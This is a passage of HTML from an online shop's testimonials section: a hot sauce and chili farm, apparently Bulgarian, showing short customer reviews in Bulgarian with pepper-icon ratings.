              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
